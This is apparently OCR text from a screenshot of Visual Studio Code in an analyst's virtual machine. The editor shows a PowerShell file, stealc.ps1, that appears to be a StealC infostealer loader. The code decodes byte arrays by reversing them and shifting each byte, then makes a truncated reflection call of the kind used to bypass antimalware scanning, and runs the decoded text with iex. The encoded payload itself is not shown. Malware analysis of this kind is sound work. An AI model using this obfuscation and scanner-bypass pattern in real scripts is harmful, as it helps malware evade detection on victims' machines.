 File Edit Selection View Go Run Terminal Help ● stealc.ps1 - Visual Studio Code
stealc.ps1 ● Untitled-1
C: > Users > Lenny > Desktop > malware > stealc > stealc.ps1
1
5
6 function O ($v){
7 [Byte[]]$t = $v.clone()
8
9 for ($x = 0; $x -lt $v.Count; $x++) {
10
11 $t[$v.Count-$x-1] = $v[$x] + 3
12 }
13 return $t
14 }
15
16 $y = 9
17 while($y -gt 6){
18 $c = O($c)
19 $d = O($d)
20 $e = O($e)
21 $y = $y - 1
22 }
23 [Ref].Assembly.GetType([System.Text.Encoding]::ASCII.GetString($d)).GetField([System.Text.Encoding]::ASCII.GetStr
24 iex([System.Text.Encoding]::ASCII.GetString($c))
25
Restricted Mode 0 0 Ln 21, Col 16 (11 selected) Spaces: 4 UTF-16 LE LF PowerShell
HXD De vm ENG 8:09 AM
20/02/2024